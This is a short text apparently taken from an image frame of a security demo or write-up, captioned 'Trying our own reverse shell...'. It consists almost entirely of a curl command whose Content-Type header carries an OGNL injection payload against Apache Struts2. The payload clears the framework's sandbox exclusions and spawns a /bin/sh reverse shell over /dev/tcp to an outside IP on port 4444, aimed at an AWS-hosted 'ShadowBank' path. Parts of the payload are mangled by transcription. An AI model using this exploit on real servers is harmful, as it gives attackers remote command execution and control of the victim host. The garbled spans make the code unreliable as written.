 Trying our own reverse shell...
curl -i -s -k  -X $'GET' \
-H $'User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)' \
-H $'Content-Type:
%{(# =\'multipart/form-data\').(#dm=@ognl.OgnlContext@DEFAULT MEMBER ACCESS).(# memberAcces
s?(# memberAccess=#dm):((#container=#context[\'com.opensymphony.xwork2.ActionContext.contai
ner\']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#
ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#cont
ext.setMemberAccess(#dm)))).(#cmds={\'/bin/sh\',\'-c\',\'exec
5<>/dev/tcp/123.45.67.89/4444; cat <&5 | while read line; do $line 2>&5 >&5;
done;\'}).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#con
text[\'com.opensymphony.xwork2.dispatcher.HttpServletResponse\'].addHeader(\'eprst\',
#os))}' \
-H $'X-CaNP: ' \
-H $'Content-Type: application/x-www-form-urlencoded' \
$'http://xxxx.compute.amazonaws.com/ShadowBank/' \
| grep eprst